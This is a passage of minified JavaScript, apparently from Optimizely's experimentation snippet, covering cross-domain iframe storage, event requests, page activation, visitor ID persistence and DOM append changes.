Function(t.responseText)(),e&&e()}})["catch"]((function(i){r.error("Failed to load "+t+" via synchronous XHR: "+i.message),n.addScriptAsync(t,e)}))}}},6925:function(t,n,e){var i=e(1861).Promise,r=e(9362);n.makeTimeoutPromise=function(t){return new i((function(n,e){r.setTimeout((function(){e(new Error("Timed out after "+t+" ms"))}),t)}))}},8118:function(t,n,e){var i=e(337),r=e(2497),o=e(9362),a=e(2036),u=e(9069),s=e(189),c=u.get("stores/ua_data");n.get=function(){var t=c.get();return i.isEmpty(t)&&(t=r.parseUA(o.getUserAgent()),s.dispatch(a.SET_UA_DATA,{data:t})),t}},7419:function(t,n){n.guessDomain=function(t,n){if(!t)return"";try{return n?t.match(/:\/\/(.[^/]+)/)[1]:t.match(/:\/\/(?:www[0-9]?\.)?(.[^/:]+)/)[1]}catch(e){return""}}},4632:function(t,n,e){var i=e(337),r=e(1861).Promise,o=e(2036),a=e(9069),u=e(189),s=e(6533),c=e(2342).v,f=e(6014),l=e(2223),d=e(4636),h=e(4589),v=e(3577),p=e(9362),g=e(100).VisitorStorageKeys,m=e(5600),_=a.get("stores/xdomain"),w=n.Error=c("XDomainStorageError");function y(t){var n;if(i.find(_.getFrames(),{origin:t.origin})){try{n=d.parse(t.data)}catch(a){return void m.debug("XDomain","Ignoring malformed message event:",t)}if("ERROR"===n.type)u.dispatch(o.XDOMAIN_SET_DISABLED,{disabled:!0}),s.emitInternalError(new w("Xdomain Error: "+n.response));else if("SYNC"===n.type)i.each(_.getSubscribers(),(function(t){t(n.response.key,n.response.value)}));else{var e=_.getMessageById(n.id);if(!e){if(m.warn("XDomain","No stored message found for ID",n.id),i.isNumber(n.id)){var r=_.getNextMessageId();n.id>=r?s.emitInternalError(new w("Message ID is greater than expected maximum ID ("+n.id+">"+r+")")):n.id<0?s.emitInternalError(new w("Message ID is < 0: "+n.id)):s.emitInternalError(new w("No stored message found for message ID: "+n.id))}else s.emitInternalError(new w("Message ID is not a number: "+n.id));return}if(!e.resolver)return void m.warn("XDomain","Message already resolved, ignoring:",n.id);e.resolver(n.response),u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:n.id,message:{data:{id:n.id,type:e.data.type,key:e.data.key},startTime:e.startTime,endTime:f.now()}})}}else m.debug("XDomain","No frame found for origin: "+t.origin)}function b(t){return!(["GET","PUT"].includes(t.type)&&!t.key.includes(g.SESSION_STATE))}function E(t,n){return n||(n=_.getDefaultFrame()),new r((function(e){var r={data:i.extend({},t,{id:_.getNextMessageId(),use_cookie:b(t)}),resolver:e};n?_.isDisabled()||I(r,n):u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:r.data.id,message:r})}))}function I(t,n){var e=t.data;u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:t.data.id,message:i.extend({},t,{startTime:f.now()})}),n.target.postMessage(d.stringify(e),n.origin)}n.setItem=function(t,n,e){return E({type:"PUT",key:t,value:n},e)},n.getItem=function(t,n){return E({type:"GET",key:t},n)},n.fetchAll=function(t){return E({type:"GETALL"},t)},n.deleteData=function(t,n){return E({type:"DELETE",visitorId:t},n)},n.subscribe=function(t){u.dispatch(o.XDOMAIN_ADD_SUBSCRIBER,{subscriber:t})},n.loadIframe=function(t,n){return new r((function(e){var i=l.createElement("iframe");i.src=t+n,i.hidden=!0,i.setAttribute("tabindex","-1"),i.setAttribute("title","Optimizely Internal Frame"),i.style.display="none",i.height=0,i.width=0,i.onload=function(){var r={id:_.getNextFrameId(),target:i.contentWindow,origin:t,path:n};u.dispatch(o.XDOMAIN_ADD_FRAME,r),e(r)},l.appendTo(l.querySelector("body"),i)}))},n.getXDomainUserId=function(t,n){var e,r={},o=i.keys(t);return i.each(n,(function(t){r[t]=[],i.each(o,(function(n){var o=v.getUserIdFromKey(n,t);!e&&o&&(e=o),o&&!i.includes(r[t],o)&&r[t].push(o)}))})),m.debug("XDomain: Found userIds:",r),e},n.load=function(t,e){p.addEventListener("message",y);return h.pollFor((function(){return!!l.querySelector("body")})).then((function(){return n.loadIframe(t,e)})).then((function(t){u.dispatch(o.XDOMAIN_SET_DEFAULT_FRAME,t),_.isDisabled()||i.each(_.getMessages(),(function(n){n.startTime||I(n,t)}))}))}},4216:function(t,n,e){var i=e(337),r=e(2036),o=e(6014),a=e(189),u=e(4636),s=e(5600),c=e(1861).Promise,f=e(4378);n.isCORSSupported=function(){return"withCredentials"in new(f.get("XMLHttpRequest"))},n.request=function(t){return t=i.extend({method:"GET",async:!0,contentType:"text/plain;charset=UTF-8"},t),new c((function(e,r){if(!n.isCORSSupported())return r("CORS is not supported");var o=new(f.get("XMLHttpRequest"));o.onload=function(){t.success&&t.success(o),e(o)},o.onerror=function(){t.error&&t.error(o),r(o)},i.isObject(t.data)&&(t.data=u.stringify(t.data)),o.open(t.method,t.url,t.async),t.withCredentials&&(o.withCredentials=t.withCredentials),o.setRequestHeader("Content-Type",t.contentType),i.isObject(t.headers)&&i.forEach(t.headers,(function(t,n){o.setRequestHeader(n,t)})),o.send(t.data)}))},n.retryableRequest=function(t,e,u,f){if(!e)return c.reject(new Error("No id specified for request."));if(!n.isCORSSupported())return c.reject(new Error("CORS is not supported."));i.isUndefined(f)&&(f=3),i.isUndefined(u)&&(u=0);var l={id:e,timeStamp:o.now(),data:t,retryCount:u};return a.dispatch(r.SET_PENDING_EVENT,l),s.debug("Sending event ",e),n.request(t).then((function(t){return a.dispatch(r.REMOVE_PENDING_EVENT,{id:e}),t}),(function(t){throw l.retryCount>=f?(a.dispatch(r.REMOVE_PENDING_EVENT,{id:e}),s.warn("Event ",l," could not be sent after ",f," attempts.")):(l.retryCount++,a.dispatch(r.SET_PENDING_EVENT,l),s.debug("Event ",l," failed to send, with error ",t," It will be retried ",f-u," times.")),t}))},n.sendBeacon=function(t,e){if(!t.url||!t.data)return c.reject(new Error("Must provide required options"));if(navigator&&navigator.sendBeacon)try{var r=i.isObject(t.data)?u.stringify(t.data):t.data;if(navigator.sendBeacon(t.url,r))return c.resolve();throw new Error("Unable to sendBeacon")}catch(o){s.warn("sendBeacon failed: ",o)}return t=i.extend({method:"POST"},t),n.request(t,e)}},5040:function(t,n,e){var i=e(337),r=e(2036),o=e(9750),a=e(1377),u=e(6014),s=e(9069),c=e(100),f=e(3564),l=e(189),d=e(5600),h=e(3680),v=s.get("stores/event_data"),p=s.get("stores/plugins"),g=s.get("stores/rum"),m=s.get("stores/view"),_=s.get("stores/view_data");n.parseViewTags=function(t){var e=n.evaluateViewTags(t);n.setParsedViewTags(t.id,e)},n.updateAllViewTags=function(){var t=m.getActiveViewStates();i.each(t,(function(t){var e=_.get(t.id);n.parseViewTags(e)}))},n.evaluateViewTags=function(t){return t.tags?i.reduce(t.tags,(function(t,n){try{t[n.apiName]=h.getTagValue(n)}catch(r){e=r,(null!=(i=h.Error)&&"undefined"!=typeof Symbol&&i[Symbol.hasInstance]?i[Symbol.hasInstance](e):e instanceof i)?d.warn("Page / Ignoring unparseable tag",n,r):d.error(r)}var e,i;return t}),{}):{}},n.createViewTicket=function(){var t={};return i.each(p.getAllPlugins(c.PluginTypes.viewProviders),(function(n){t[n.provides]=s.evaluate(n.getter)})),t},n.registerViews=function(t,n){l.dispatch(r.REGISTER_VIEWS,{views:t,forceClean:n})},n.activateViaAPI=function(t,e){e&&n.setUserSuppliedViewTags(t.id,e),n.activateMultiple([t],e)},n.getViewsAndActivate=function(t){var e=_.getAllViewsForActivationType(t);n.activateMultiple(e)},n.activateMultiple=function(t,e){var a=[];return i.each(t,(function(t){var u=m.getViewState(t.id),s=n.createViewTicket();if(u.isActive)if(t.deactivationEnabled)try{n.hasValidStaticConditions(t,s)||n.deactivate(t)}catch(p){d.error("Page / Error evaluating whether to deactivate page ",n.description(t),p)}else d.log("Not activating Page, already active ",n.description(t));else{try{if(!n.hasValidStaticConditions(t,s))return i.isBoolean(u.isActive)||n.setViewActiveState(t,!1),void d.log("Page / Failed to match page conditions for "+n.description(t),t.staticConditions)}catch(p){return i.isBoolean(u.isActive)||n.setViewActiveState(t,!1),void d.error("Page / Error evaluating whether to activate page ",n.description(t),p)}if(a.push(t),n.setViewActiveState(t,!0),d.log("Activated Page",n.description(t)),o.emitViewActivated({view:t,metadata:e}),g.getSampleRum()){var f=t.activationType||c.ViewActivationTypes.immediate;l.dispatch(r.RECORD_ACTIVATION_TYPE_USAGE,{activationType:f,entityId:t.id})}var h=v.getByPageId(t.id);n.toggleEventImplementations(h,!0)}})),i.isEmpty(a)||o.emitViewsActivated({views:a}),a},n.deactivate=function(t){if(m.getViewState(t.id).isActive){n.setViewActiveState(t,!1),d.log("Deactivated Page",n.description(t)),o.emitPageDeactivated({page:t});var e=v.getByPageId(t.id);n.toggleEventImplementations(e,!1)}else d.log("Not deactivating Page, already inactive ",n.description(t))},n.setViewActiveState=function(t,n){l.dispatch(r.SET_VIEW_ACTIVE_STATE,{view:t,timestamp:u.now(),isActive:n})},n.setGlobalTags=function(t){l.dispatch(r.SET_GLOBAL_TAGS,t)},n.setParsedViewTags=function(t,n){l.dispatch(r.UPDATE_PARSED_VIEW_METADATA,{pageId:t,metadata:n})},n.setUserSuppliedViewTags=function(t,n){l.dispatch(r.UPDATE_USER_SUPPLIED_METADATA,{pageId:t,metadata:n})},n.hasValidStaticConditions=function(t,n){var e={};if(i.isEmpty(t.staticConditions))return!0;var o=p.getAllPlugins(c.PluginTypes.viewMatchers);d.groupCollapsed("Page / Evaluating staticConditions:",t.staticConditions),d.debug("Matching to current value:",n);var u=a.evaluate(t.staticConditions,(function(t){var i=t.type,r=o[i];if(!r)throw new Error("Page / No matcher found for type="+i);return r&&(e[t.type]||(e[t.type]=!0)),r.match(n,t)}));return d.groupEnd(),g.getSampleRum()&&u&&l.dispatch(r.RECORD_VIEW_FEATURE_USAGE,{featuresUsed:i.keys(e),entityId:t.id}),u},n.description=function(t){return'"'+t.name+'" ('+t.id+")"},n.toggleEventImplementations=function(t,n){i.forEach(t,(function(t){if(t.eventType!==f.CUSTOM){var e=p.getPlugin(c.PluginTypes.eventImplementations,t.eventType);e?n?e.attach(t):e.detach(t):d.warn("No implementation found for event type:",t.eventType,"needed for event:",t)}}))},n.isActivationTypeImmediate=function(t){return t===c.ViewActivationTypes.immediate||!t},n.shouldTriggerImmediately=function(t){return t===c.ViewActivationTypes.DOMChanged||t===c.ViewActivationTypes.URLChanged||t===c.ViewActivationTypes.immediate||!t},n.create=function(t,n){return{id:t,apiName:n,category:"other"}},n.createState=function(t){return{id:t,isActive:!0,metadata:{},parsedMetadata:{},userSuppliedMetadata:{}}}},3577:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i,r=e(337),o=e(189),a=e(2036),u=e(8291),s=e(6270),c=e(4394),f=e(6014),l=e(9069),d=e(100),h=e(4636),v=e(543),p=e(6589).DT,g=e(5600),m=e(1861).Promise,_=e(4462),w=e(100).VisitorStorageKeys,y=e(9362);i=e(4632);var b=l.get("stores/cookie_options"),E=l.get("stores/global"),I=l.get("stores/layer"),A=l.get("stores/plugins"),T=l.get("stores/rum"),S=l.get("stores/session"),k=l.get("stores/visitor_id"),R=l.get("stores/visitor_bucketing"),C=l.get("stores/visitor"),N=l.get("stores/provider_status");function D(t,n){var e=function(t,e){var i;n.attributionType&&(i=f.now()),o.dispatch(a.SET_VISITOR_ATTRIBUTES,{attributes:[{key:t,value:e,metadata:{lastModified:i}}]})};if(n.getter){var i=n.provides;if(r.isArray(i)||(i=[i]),!(n.isSticky&&!r.isUndefined(v.getFieldValue(t,i)))){var u;try{var s=l.evaluate(n.getter);r.isFunction(s)&&(s=s((function(){return v.getFieldValue(t,i)}),(function(t){e(i,t)}))),r.isUndefined(s)||(n.isAsync?(u=s.then((function(t){e(i,t)}),(function(t){g.warn('Failed to evaluate provider for "'+n.provides+'"; error was:',t)})),o.dispatch(a.SET_VISITOR_ATTRIBUTE_PENDING,{key:i,pending:u})):e(i,s))}catch(c){g.warn('Failed to evaluate getter for provider for "'+n.provides+'"; error was: '+c.message)}return u}}}function O(t){var n=P(t),e=p.getItem(n);return r.isString(e)&&(e=V(e)),e}function x(t){var n;if(t.layerId)n=t;else{var e=t;n={layerId:e.i,pageId:e.p,decisionTimestamp:e.t,decisionTicket:{audienceIds:e.a||[]},decision:{layerId:e.i,experimentId:e.x||null,variationId:e.v||null,isLayerHoldback:e.h||!1}}}return n}function M(t,n,e){try{var r=P(t);e||(n=h.stringify(n));try{p.setItem(r,n)}catch(o){throw g.warn("Visitor / Unable to set localStorage key, error was:",o),new Error("Unable to set localStorage")}i.setItem(r,n)}catch(o){g.warn("Unable to persist visitor data:",o.message)}}function P(t){var e=k.getBucketingId();if(!e)throw new Error("Visitor bucketingId not set");var i=n.getNamespace();if(!i)throw new Error("Namespace is not set");return[e,i,t].join("$$")}function L(t,e){if(!k.getBucketingId())throw new Error("Cannot update local store because bucketingId not set");if(U(t)){var i=n.getStorageKeyFromKey(t);if(r.includes(w,i)){var u=P(i);if(!(t.indexOf(u)<=0)&&(e=V(e)))if(i===w.EVENT_QUEUE)o.dispatch(a.SET_FOREIGN_VISITOR_EVENT_QUEUE,{key:t,value:s.deserialize(e)});else if(i===w.EVENTS)o.dispatch(a.SET_FOREIGN_VISITOR_EVENTS,{key:t,value:s.deserialize(e)});else if(i===w.LAYER_STATES)o.dispatch(a.LOAD_PERSISTED_LAYER_STATES,{layerStates:r.map(e,x),merge:!0});else if(i===w.VARIATION_MAP)o.dispatch(a.MERGE_VARIATION_ID_MAP,{variationIdMap:e});else if(i===w.CONTEXTUAL_MAB)o.dispatch(a.MERGE_CONTEXTUAL_MAB_MAP,{contextualMabMap:e});else if(i===w.VISITOR_PROFILE){var c=e;r.each(["custom"],(function(t){var n=A.getPlugin(d.PluginTypes.visitorProfileProviders,t);if(n){if(c.profile&&c.metadata){var e=function(t,n,e){var i=C.getAttribute(n),o=C.getAttributeMetadata(n),a=t.profile[n],u=t.metadata[n];if(r.isEmpty(i))return{data:a,metadata:u};var s={};return r.forOwn(a,(function(t,n){var i,a;o&&o[n]&&(i=o[n].lastModified),u&&u[n]&&(a=u[n].lastModified),(e===d.AttributionTypes.FIRST_TOUCH&&i>=a||e===d.AttributionTypes.LAST_TOUCH&&a>=i||r.isUndefined(i)&&a)&&(s.data=s.data||{},s.data[n]=t,a&&(s.metadata=s.metadata||{},s.metadata[n]=s.metadata[n]||{},s.metadata[n].lastModified=a))})),s}(c,t,n.attributionType);if(!r.isEmpty(e)){var i=[];r.forOwn(e.data,(function(n,r){var o=e.metadata[r],a={key:[t,r],value:n,metadata:o};i.push(a)})),o.dispatch(a.SET_VISITOR_ATTRIBUTES,{attributes:i})}}}else g.debug("Attribute type",t,"not used by any audiences")}))}}}}function U(t){return t.split("$$")[0].indexOf("://")>0}function V(t){try{return h.parse(t)}catch(n){return g.debug("Failed to parse: ",t,n),null}}n.getOrGenerateId=function(){return{randomId:n.getCurrentId()||"oeu"+f.now()+"r"+Math.random()}},n.getCurrentId=function(){var t=k.getVisitorIdLocator();return C.getVisitorIdFromAPI()||(t?function(t){var n,e=t.name;switch(t.type){case d.VisitorIdLocatorType.COOKIE:n=c.get(e);break;case d.VisitorIdLocatorType.JS_VARIABLE:n=y.getGlobalByPath(e);break;case d.VisitorIdLocatorType.LOCALSTORAGE:try{n=y.getGlobal("localStorage").getItem(e)}catch(u){throw new Error("Unable to read localStorage: "+u.toString())}break;case d.VisitorIdLocatorType.QUERY:n=_.getQueryParamValue(e)}try{if(!n)throw g.error("Visitor / Customer provided visitor id cannot be found. Type:",t.type," Name:",e),new Error("Failure to obtain visitor id from "+t.type);if(!r.isString(n)&&!r.isNumber(n))throw g.error("Visitor / Customer provided visitor id is not a string or number. Type:",t.type," Name:",e," Id Type:",(i=n)&&"undefined"!=typeof Symbol&&i.constructor===Symbol?"symbol":typeof i),new Error("Customer provided visitor id is not a string or number")}catch(s){throw T.getSampleRum()&&o.dispatch(a.RECORD_VISITOR_ID_ERROR,{isError:!0}),s}var i;T.getSampleRum()&&(o.dispatch(a.RECORD_VISITOR_ID_ERROR,{isError:!1}),o.dispatch(a.RECORD_VISITOR_ID_LOCATOR_USAGE,{visitorIdLocatorType:t.type,entityId:n}));return String(n)}(t):c.get(d.COOKIES.VISITOR_ID))},n.hasSomeData=function(){return p.keys().length>0},n.setId=function(t){var e,s,f=k.getBucketingId();o.dispatch(a.SET_VISITOR_ID,t),k.getBucketingId()!==f&&(!function(){!function(t,n){0;u.initializeStore(t,n)}(O(w.EVENTS)||[],O(w.EVENT_QUEUE)||[]);var t=(e=w.LAYER_STATES,i=k.getBucketingId(),s=[],c=new RegExp(i+"\\$\\$([^$]+?)\\$\\$"+e),r.each(p.keys(),(function(t){var n=t.match(c);if(n){var e={namespace:n[1],userId:i,item:V(p.getItem(t))};s.push(e)}})),s);var e,i,s,c;r.forEach(t,(function(t){t.item=r.map(t.item,x)})),l=t,h=[],r.each(l,(function(t){r.each(t.item,(function(n){n.namespace=t.namespace,h.push(n)}))})),g=h,o.dispatch(a.LOAD_PERSISTED_LAYER_STATES,{layerStates:r.filter(g,(function(t){return!!t.decision}))}),v=O(w.SESSION_STATE)||{},v=r.extend({lastSessionTimestamp:0,sessionId:null},v),o.dispatch(a.LOAD_SESSION_STATE,v),function(t){var n,e,i=A.getAllPlugins(d.PluginTypes.visitorProfileProviders),u=r.filter(i,(function(t){return r.isFunction(t.restorer)}));t.profile&&t.metadata?(n=t.profile,e=t.metadata):(n=t,e={});n=r.reduce(n,(function(t,n,e){var i=n,o=r.find(u,{provides:e});return o&&(i=o.restorer(n)),t[e]=i,t}),{}),o.dispatch(a.LOAD_EXISTING_VISITOR_PROFILE,{profile:n,metadata:e})}(O(w.VISITOR_PROFILE)||{});var f=O(w.TRACKER_OPTIMIZELY);f&&(m=f,o.dispatch(a.SET_TRACKER_PERSISTABLE_STATE,m));var l,h;var v;var g;var m;n.loadForeignData(),n.removeLegacySessionStateCookies()}(),n.deleteOldLocalData(),i.deleteData(t));try{k.getVisitorIdLocator()||n.maybePersistVisitorId(t)}catch(l){if(g.error("Visitor / Unable to persist visitorId, disabling tracking"),o.dispatch(a.LOAD_DIRECTIVE,{trackingDisabled:!0}),e=l,null!=(s=c.MismatchError)&&"undefined"!=typeof Symbol&&s[Symbol.hasInstance]?s[Symbol.hasInstance](e):e instanceof s)throw g.error("Visitor / Cookie not set to correct value:",l),new Error("Cookie mismatch error while persisting visitorId");throw l}n.refreshSession()},n.getVariationIdMap=function(){return O(w.VARIATION_MAP)||{}},n.updateVariationIdMap=function(t,n,e){o.dispatch(a.UPDATE_VARIATION_ID_MAP,{layerId:t,experimentId:n,variationId:e})},n.persistVariationIdMap=function(){var t=R.getVariationIdMapString();M(w.VARIATION_MAP,t,!0)},n.getContextualMabMap=function(){return O(w.CONTEXTUAL_MAB)||{}},n.updateContextualMabMap=function(t,n,e){o.dispatch(a.UPDATE_CONTEXTUAL_MAB_MAP,{layerId:t,experimentId:n,variationData:e})},n.persistContextualMabMap=function(){var t=R.getContextualMabMapString();M(w.CONTEXTUAL_MAB,t,!0)},n.getOdpSegments=function(){return O(w.ODP_SEGMENTS)||{}},n.persistOdpSegments=function(t){M(w.ODP_SEGMENTS,t,!1)},n.getPreferredLayerMap=function(){return O(w.LAYER_MAP)||{}},n.updatePreferredLayerMap=function(t,n){o.dispatch(a.UPDATE_PREFERRED_LAYER_MAP,{groupId:t,layerId:n})},n.persistTrackerOptimizelyData=function(t){M(w.TRACKER_OPTIMIZELY,t)},n.refreshSession=function(){o.dispatch(a.REFRESH_SESSION)},n.populateEagerVisitorData=function(t,e){var i=r.filter(t,(function(t){return!t.isLazy}));return n.populateVisitorData(i,e)},n.populateLazyVisitorData=function(t,e,i){g.debug("Populating lazy visitor. List of all providers",t);var o=r.filter(t,(function(t){return t.isLazy&&i.has(t.provides)}));return g.debug("Filtered list of providers that are lazy and present in audiences",o),n.populateVisitorData(o,e)},n.populateVisitorData=function(t,n){n=n||{};var e=r.partial(D,n),i=r(t).filter({isAsync:!0}).map(e).filter().value();return r.forEach(r.filter(t,(function(t){return!t.isAsync})),e),i.length>0?m.all(i):m.resolve()},n.persistBehaviorEvents=function(t){M(w.EVENTS,t)},n.persistBehaviorEventQueue=function(t){M(w.EVENT_QUEUE,t)},n.getPersistedBehaviorEventCount=function(){var t=O(w.EVENTS)||[],n=O(w.EVENT_QUEUE)||[];return s.deserialize(t).length+s.deserialize(n).length},n.persistLayerStates=function(){var t=I.getLayerStates(n.getNamespace());t=r.map(t,(function(t){return r.omit(t,"namespace")})),M(w.LAYER_STATES,t)},n.persistSessionState=function(){M(w.SESSION_STATE,S.getState())},n.persistVisitorProfile=function(){var t=function(){var t=C.getVisitorProfile(),n=C.getVisitorProfileMetadata(),e=A.getAllPlugins(d.PluginTypes.visitorProfileProviders);if(e){var i=r.reduce(e,(function(t,n){return n.provides&&(t[n.provides]=n),t}),{});t=r.omitBy(t,(function(t,n){var e=i[n];return e&&e.isTransient}))}return{profile:t,metadata:n}}();M(w.VISITOR_PROFILE,t)},n.persistVisitorBucketingStore=function(){var t;n.persistVariationIdMap(),t=R.getPreferredLayerMapString(),M(w.LAYER_MAP,t,!0),n.persistContextualMabMap()},n.getUserIdFromKey=function(t,e){var i;return r.includes(t,e)&&r.includes(t,"_")&&r.includes(t,"$$")&&r.includes(t.slice(t.indexOf("$$")),n.getNamespace())&&(i=t.slice(t.indexOf("_")+1,t.indexOf("$$"))),i},n.maybePersistVisitorId=function(t){t.randomId&&(b.getAutoRefresh()||n.getCurrentId()!==t.randomId?(c.set(d.COOKIES.VISITOR_ID,t.randomId),g.log("Persisting visitorId:",t.randomId)):g.log("Not persisting visitorId: value is not changed and also auto-refresh is disabled"))},n.getAttribute=function(t){return C.getAttribute(t)},n.getPendingAttributeValue=function(t){return N.getPendingAttributeValue(t)},n.isForeignKey=U,n.checkKeyForVisitorId=function(t){var e=k.getBucketingId()||n.getCurrentId(),i=n.getIdFromKey(t);return!i||i===e},n.getIdFromKey=function(t){var e=t.split("$$")[0],i=n.getStorageKeyFromKey(t);if(r.includes(d.StorageKeys,i))return null;var o=e.indexOf("_");return-1===o?e:e.substring(o+1)},n.getStorageKeyFromKey=function(t){var n,e=t.split("$$").pop();if(e.indexOf("://")>-1){var i=e.indexOf("_");n=e.substring(i+1)}else n=e;return r.includes(r.values(d.AllStorageKeys),n)?n:null},n.deleteOldLocalData=function(){var t=p.keys();r.each(t,(function(t){n.isForeignKey(t)||n.checkKeyForVisitorId(t)||p.removeItem(t)}))},n.deleteOldForeignData=function(){var t=p.keys();r.each(t,(function(t){n.isForeignKey(t)&&p.removeItem(t)}))},n.loadForeignData=function(){r.each(p.keys(),(function(t){var n=p.getItem(t);n&&L(t,n)}))},n.getNamespace=function(){return E.getNamespace()},n.serializeFieldKey=function(t){return r.isArray(t)?t.join("$$"):t},n.removeLegacySessionStateCookies=function(){var t=c.getAll();r.forEach(r.keys(t),(function(t){0===t.indexOf(d.COOKIES.SESSION_STATE+"$$")&&c.remove(t)}))}},212:function(t,n,e){var i=e(337),r=e(100);n.normalizeClientData=function(t){!t.listTargetingKeys&&t.listTargetingCookies&&(t.listTargetingKeys=i.map(t.listTargetingCookies,(function(t){return{type:r.ListTargetingKeyTypes.COOKIE,key:t}})),delete t.listTargetingCookies)}},742:function(t,n,e){e(9069).register("env/jquery",e(102))},102:function(t,n,e){var i,r=e(9362);try{i=$}catch(a){}var o=r.getGlobal("$");t.exports=i&&i!==o?i:o},7413:function(t,n,e){e(337),e(2342).C,e(6014);var i=e(9069),r=(e(2223),e(5600));e(9362),e(4216),i.get("stores/client_metadata"),i.get("stores/global");n.handleError=function(t,n){n?r.error("Uncaught error:",t,n):r.error("Uncaught error:",t)}},8235:function(t,n,e){var i=e(337),r=e(2036),o=e(6533),a=e(6778),u=e(2342).v,s=e(6638),c=e(3087),f=e(9069).get("stores/directive"),l=e(2223),d=e(9169),h=e(189),v=e(5600),p=e(9636),g=e(3071),m=e(9683).create(),_=1e3,w=10,y=u("ChangeOverheatError");function b(t,n){if(this.change=t,this.identifier=n.identifier,this.startTime=n.startTime,f.shouldObserveChangesIndefinitely()){h.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new p(_);var e=i.isNull(w)?Number.POSITIVE_INFINITY:w;this.rateMeter.addListener(e,i.bind((function(){v.warn("AppendChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),h.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new y("Change "+this.identifier+" has overheated"),{layerId:n.action&&n.action.layerId,experimentId:n.action&&n.action.experimentId,variationId:n.action&&n.action.variationId,changeId:t.id,changeType:t.type,movingWindowMilliseconds:_,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(t){h.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:t})}),u))}}b.prototype.numberOfRootNodes=function(t){var n=document.createElement("div");return n.innerHTML=t,n.childNodes.length},b.prototype.getSiblingElements=function(t,n,e){for(var i=t,r=[],o=0;o<n;o++)e?(r.push(i.nextSibling),i=i.nextSibling):(r.push(i.previousSibling),i=i.previousSibling);return r},b.prototype.apply=function(){this.applyDeferred=c();try{if(!this.numberOfRootNodes(this.change.value))throw new Error("No DOM elements to be created for this change: "+this.change.value);var t=i.partial(this.applyDeferred.reject,new Error("Unable to find selector.")),n={};f.shouldObserveChangesUntilTimeout()?n={timeout:i.partial(g.isTimedOut,this.startTime),onTimeout:t}:f.isEditor()&&m.waitUntil(i.partial(g.isTimedOut,this.startTime)).then(t,t),this.unobserveSelector=m.observeSelector(this.change.selector,i.bind(this.maybeApplyToElement,this),n);var e=l.querySelectorAll(this.change.selector);i.each(e,i.bind(this.maybeApplyToElement,this))}catch(r){this.applyDeferred.reject(r)}return this.applyDeferred},b.prototype.maybeApplyToElement=function(t){var n=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id;if(t.hasAttribute(n))return v.debug("Not applying AppendChange to element",t,"because it was inserted by this change"),void this.applyDeferred.resolve();this.rateMeter&&this.rateMeter.countCurrentTick(),i.bind(this.applyOrReapplyToElement,this,t,n)(),this.applyDeferred.resolve()},b.prototype.applyOrReapplyToElement=function(t,n){var e;switch(this.change.operator){case d.DOMInsertionType.AFTER:e=d.insertAdjacentHTMLType.AFTER_END;break;case d.DOMInsertionType.APPEND:e=d.insertAdjacentHTMLType.BEFORE_END;break;case d.DOMInsertionType.BEFORE:e=d.insertAdjacentHTMLType.BEFORE_BEGIN;break;case d.DOMInsertionType.PREPEND:e=d.insertAdjacentHTMLType.AFTER_BEGIN;break;default:e=d.insertAdjacentHTMLType.BEFORE_END}t.insertAdjacentHTML(e,this.change.value),t.setAttribute(n,""),s.setData(t,this.change.id,this.identifier,[]);var r,o,a=this.numberOfRootNodes(this.change.value)-1;e===d.insertAdjacentHTMLType.BEFORE_END?(r=t.lastChild,o=this.getSiblingElements(r,a,!1)):e===d.insertAdjacentHTMLType.AFTER_BEGIN?(r=t.firstChild,o=this.getSiblingElements(r,a,!0)):e===d.insertAdjacentHTMLType.BEFORE_BEGIN?(r=t.previousSibling,o=this.getSiblingElements(r,a,!1)):e===d.insertAdjacentHTMLType.AFTER_END&&(r=t.nextSibling,o=this.getSiblingElements(r,a,!0)),o.unshift(r),i.each(o,i.bind((function(t){var e=t.nodeType===Node.ELEMENT_NODE?t:l.parentElement(t);e.setAttribute(n,"");var r=s.getData(e,this.change.id,this.identifier)||[];r.push(t),s.setData(e,this.change.id,this.identifier,r),i.each(l.childrenOf(e),(function(t){t.setAttribute(n,"")}))}),this))},b.prototype.cancel=function(){this.unobserveSelector&&this.unobserveSelector()},b.prototype.undo=function(){var t=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id,n=l.querySelectorAll("["+t+"]");return i.each(n,i.bind((function(n){var e=s.getData(n,this.change.id,this.identifier)||[];i.each(e,(function(t){t.parentNode.removeChild(t)})),n.removeAttribute(t),s.removeData(n,this.change.id,this.identifier),i.each(l.childrenOf(n),(function(n){n.removeAttribute(t)}))}),this)),c().resolve(d.changeState.UNAPPLIED)},t.exports=function(t){t.registerChangeApplier(d.changeType.APPEND,b)}},416:function(t,n,e){var i=e(337),r=e(9169);n.transformVisibilityAttributesToCSS=function(t){if(!t.attributes)return t;if(t.attributes[r.selectorChangeType.HIDE]||t.attributes[r.selectorChangeType.REMOVE]){var n=i.extend({css:{}},i.cloneDeep(t));return t.attributes[r.selectorChangeType.HIDE]&&(n.css.visibility="hidden",delete n.attributes[r.selectorChangeType.HIDE]),t.attributes[r.selectorChangeType.REMOVE]&&(n.css.display="none",delete n.attributes[r.selectorChangeType.REMOVE]),n}return t},n.createStylesFromChange=function(t,n){if(i.isEmpty(n.css))return n.attributes.style;var e="",r=n.attributes.style||"";return i.each(n.css,(function(t,n){new RegExp(n+"\\s?:").test(r)||(e+=n+":"+t+";")})),i.isUndefined(n.attributes.style)?(t||"")+e:e+r}},5049:function(t,n,e){var i=e(337),r=e(2036),o=e(6533),a=e(6778),u=e(2342).v,s=e(6638),c=e(3087),f=e(9069).get("stores/directive"),l=e(2223),d=e(9169),h=e(189),v=e(5600),p=e(198),g=(e(1861).Promise,e(9636)),m=e(3071),_=e(9362),w=e(416),y=e(9683).create(),b={attributes:!0,childList:!0,subtree:!0,characterData:!0},E=1e3,I=10,A=u("ChangeOverheatError");function 